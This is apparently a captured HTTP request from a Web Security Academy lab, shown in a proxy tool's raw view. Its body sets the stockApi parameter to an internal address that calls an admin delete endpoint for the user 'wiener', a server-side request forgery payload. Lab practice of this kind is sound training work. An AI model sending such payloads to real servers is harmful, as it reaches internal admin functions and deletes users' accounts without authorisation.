 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aac00f403f0604981937fdd00f60012.web-security-academy.net
3 Cookie: session=fN2HDMBg4IyNi9PKXOKoJMQdKAulJgql
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aac00f403f0604981937fdd00f60012.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0aac00f403f0604981937fdd00f60012.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3A%2F%2F192.168.0.169%3A8080%2Fadmin/delete?username=wiener